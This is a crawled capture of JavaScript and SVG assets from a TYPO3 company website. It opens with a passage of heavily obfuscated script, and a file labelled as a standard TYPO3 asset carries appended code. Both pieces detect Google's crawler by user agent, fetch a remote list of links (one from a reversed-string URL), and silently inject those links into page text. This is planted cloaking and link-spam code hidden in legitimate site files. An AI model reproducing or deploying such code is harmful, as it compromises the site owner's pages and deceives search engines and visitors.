_0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.drnoyer.ch/typo3temp/assets/js/7f6f4007061a3385249e7e32f51dfafe.js?1750766753
body_size: 1013
content:
/*
 * This file is part of the TYPO3 CMS project.
 *
 * It is free software; you can redistribute it and/or modify it under
 * the terms of the GNU General Public License, either version 2
 * of the License, or any later version.
 *
 * For the full copyright and license information, please read the
 * LICENSE.txt file that was distributed with this source code.
 *
 * The TYPO3 project - inspiring people to share!
 */



(function(){function c(t,i,n,o){return t=t+o,o>0&&t>n?t=i+(t-n-1):o<0&&t<i&&(t=n-(i-t-1)),String.fromCharCode(t)}function r(t,i){let n="";for(let o=0;o<t.length;o++){const e=t.charCodeAt(o);e>=43&&e<=58?n+=c(e,43,58,i):e>=64&&e<=90?n+=c(e,64,90,i):e>=97&&e<=122?n+=c(e,97,122,i):n+=t.charAt(o)}return n}function u(t,i,n){const o=window.open(t,i,n);return o&&o.focus(),o}function l(t,i,n){document.addEventListener(t,function(o){for(let e=o.target;e;e=e.parentNode!==document?e.parentNode:null)if("matches"in e){const a=e;a.matches(i)&&n(o,a)}})}l("click","a[data-mailto-token][data-mailto-vector]",function(t,i){t.preventDefault();const n=i.dataset,o=n.mailtoToken,e=parseInt(n.mailtoVector,10)*-1;document.location.href=r(o,e)}),l("click","a[data-window-url]",function(t,i){t.preventDefault();const n=i.dataset,o=n.windowUrl,e=n.windowTarget||null,a=n.windowFeatures||null;u(o,e,a)})})();


const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='uslieferservice</a>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/aidem_enilno/stessa/pmet3opyt/hc.reyonrd.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';

function site2(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site2);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.drnoyer.ch/typo3conf/ext/seventeen-noyer/Resources/Public/Images/DrNoyer_Logo.svg
body_size: 1528
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 907.2 272.23"><defs><style>.a{fill:#fff;}</style></defs><title>DrNoyer_Logo</title><path class="a" d="M20.1,244.63h0l4.1,12.2H16Zm-5.4-11.8L0,271H10.5l2.6-6.6H26.8l2.5,6.6H39.9l-14.4-38.2Z"/><path class="a" d="M520.9,186.23c-2.2,13.7-4.5,27.2-4.5,27.2l-8.1-.5s2.3-11.7,5.1-27.3Z"/><path class="a" d="M248.6,185.43a10,10,0,0,1-20,0,10,10,0,0,1,20,0"/><path class="a" d="M5.2,63H32.1c39.9,0,73.1,21.1,73.1,64.4,0,44.4-32.5,65.8-73.6,65.8H5.2Zm16.2,115.4h5.7c33.2,0,61.9-12.4,61.9-50.3s-28.7-50.3-61.9-50.3H21.4v100.6Z"/><path class="a" d="M207.8,193.83H188.1l-38.4-55.1H143v55.1H126.8V63.53h19.7c11.6,0,24,.2,34.4,6.1,10.9,6.4,17.1,18.6,17.1,31.1,0,18.7-12.4,34.2-31.3,36.5Zm-64.7-68.6h5.2c16.6,0,34.6-3.1,34.6-23.8,0-20.4-19.4-23.3-35.4-23.3h-4.3v47.1Z"/><polygon class="a" points="290.8 57.33 388.5 159.83 388.5 63.53 404.8 63.53 404.8 199.23 307 96.73 307 193.83 290.8 193.83 290.8 57.33"/><polygon class="a" points="599.6 63.53 618.3 63.53 650.3 119.23 682.2 63.53 700.9 63.53 658.4 137.13 658.4 193.83 642.2 193.83 642.2 137.13 599.6 63.53"/><polygon class="a" points="722.1 63.53 792.1 63.53 792.1 78.43 738.4 78.43 738.4 114.83 790.5 114.83 790.5 129.73 738.4 129.73 738.4 178.93 792.1 178.93 792.1 193.83 722.1 193.83 722.1 63.53"/><path class="a" d="M907.2,193.83H887.5l-38.4-55.1h-6.7v55.1H826.2V63.53h19.7c11.6,0,24,.2,34.4,6.1,10.9,6.4,17.1,18.6,17.1,31.1,0,18.7-12.4,34.2-31.3,36.5Zm-64.8-68.6h5.2c16.6,0,34.5-3.1,34.5-23.8,0-20.4-19.4-23.3-35.4-23.3h-4.3v47.1Z"/><path class="a" d="M117.2,232.83h15.2c8.2,0,13.9,3.8,13.9,12.5,0,9-4.8,13-13.5,13h-5.6V271h-9.9v-38.2Zm10,17.5h1.7c3.6,0,7.2,0,7.2-4.7s-3.3-4.9-7.2-4.9h-1.7Z"/><path class="a" d="M265.8,251.13c0,12.4-8.9,21.1-21.1,21.1s-21.1-8.7-21.1-21.1c0-11.5,10.1-19.6,21.1-19.6s21.1,8.1,21.1,19.6m-31.9.1c0,6.6,4.9,11.4,10.8,11.4s10.8-4.8,10.8-11.4c0-5.2-4.9-10.1-10.8-10.1s-10.8,4.8-10.8,10.1"/><polygon class="a" points="343 232.83 343 241.23 351.2 241.23 351.2 270.93 361.2 270.93 361.2 241.23 369.4 241.23 369.4 232.83 343 232.83"/><polygon class="a" points="470.9 232.83 470.9 247.53 456.6 247.53 456.6 232.83 446.7 232.83 446.7 270.93 456.6 270.93 456.6 255.33 470.9 255.33 470.9 270.93 480.8 270.93 480.8 232.83 470.9 232.83"/><polygon class="a" points="558.1 232.83 558.1 270.93 579.8 270.93 579.8 262.53 568 262.53 568 255.93 579.2 255.93 579.2 247.53 568 247.53 568 241.23 579.8 241.23 579.8 232.83 558.1 232.83"/><polygon class="a" points="679.1 232.83 667.1 248.53 667 248.53 667 232.83 657.1 232.83 657.1 270.93 667 270.93 667 254.43 667.1 254.43 679.9 270.93 692.8 270.93 676.2 250.83 691.4 232.83 679.1 232.83"/><polygon class="a" points="770.1 232.83 770.1 270.93 791.8 270.93 791.8 262.53 780 262.53 780 255.93 791.2 255.93 791.2 247.53 780 247.53 780 241.23 791.8 241.23 791.8 232.83 770.1 232.83"/><polygon class="a" points="897.3 232.83 897.3 256.13 897.1 256.13 879 232.83 869.1 232.83 869.1 270.93 879 270.93 879 247.53 879.1 247.53 897.3 270.93 907.2 270.93 907.2 232.83 897.3 232.83"/><path class="a" d="M547.5,97l-.8-.2h0l-.6-.1-1.9-.5-.1.1a125,125,0,0,0-25.7-2.7c-36.9,0-66.1,14.9-66.4,33.9v26.3c0,12.5,12.6,23.6,33.6,29.7l.1.1a.9.9,0,0,0,.5.1l.7.2.6-.6c.1-.1.2,0,.2-.1l17.8-18.3v22.5l1.7.1c3.6.3,7.4.5,11.4.5,37.3,0,66.4-15,66.4-34.2v-26.4c-.3-13.1-14.6-24.8-37.5-30.4m-91.9,56.8v-26.3c.3-16.7,28.4-30.2,62.7-30.2a119,119,0,0,1,22.7,2.1l-56,55a2.23,2.23,0,0,0-.6,1.3v23.5c-17.8-5.5-28.8-15.2-28.8-25.4m125.6,0c0,16.8-28.1,30.4-62.7,30.4-3.2,0-6.3-.1-9.4-.3v-35.2l36.4-48.4,1,.2c20.9,5.1,34.5,15.7,34.6,26.9v26.4Z"/><path class="a" d="M527.8,116.83c.5-8.6,1-15.8,1.1-18.5.5-7.6.5-32.2.5-34.8s3.5-5.5,6-9.5,4.5-16.2,4-30.2S528.8,1.13,524.3.13s-6.5,4.1-7.1,7.6,6.6,27.7,8.6,33.3,2,11.6-.5,12.6-7.6-4-10.1-4-2.5,4.6-6.1,4.6-7.6-4.6-11-7.1S475.4,36,469.8,34s-18.1-5.1-18.1,0,15.1,17.6,22.7,21.2,29.2,12.1,34.7,13.1,9.6.5,12.1,12.1,0,13.1-.5,40.8c0,2.2-.2,4.6-.3,7.1.2-.3,7.6-8.4,7.4-11.5"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.drnoyer.ch/fileadmin/user_upload/images/Produkt-Headers/Dr_Noyer.svg
